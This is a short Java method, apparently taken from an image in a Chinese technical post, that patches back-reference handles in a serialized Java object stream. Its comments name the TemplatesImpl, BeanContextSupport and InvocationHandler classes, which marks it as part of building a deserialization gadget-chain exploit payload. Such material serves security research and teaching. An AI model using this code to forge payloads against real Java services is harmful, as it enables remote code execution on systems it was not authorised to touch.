 56 @ public static byte[] patch(byte[] bytes) {
57 for (int i = 0; i < bytes.length; i++) {
58 if (bytes[i] == 0x71 && bytes[i+1] == 0x00 && bytes[i+2] == 0x7e && bytes[i+3] ==0x00) {
59 i = i + 4;
60 System.out.print("Adjusting reference from: " + bytes[i]);
61 if (bytes[i] == 1) bytes[i] = 5; // (String)
62 if (bytes[i] == 10) bytes[i] = 13; // (ObjectStreamClass) [[B
63 if (bytes[i] == 12) bytes[i] = 25; // (BeanContextSupport)
64 if (bytes[i] == 2) bytes[i] = 9; // (TemplatesImpl)
65 if (bytes[i] == 16) bytes[i] = 29; // (InvocationHandler)
66 System.out.println(" to: " + bytes[i]);
67 }
68 }
69 return bytes;
70 }
微信号: ml_src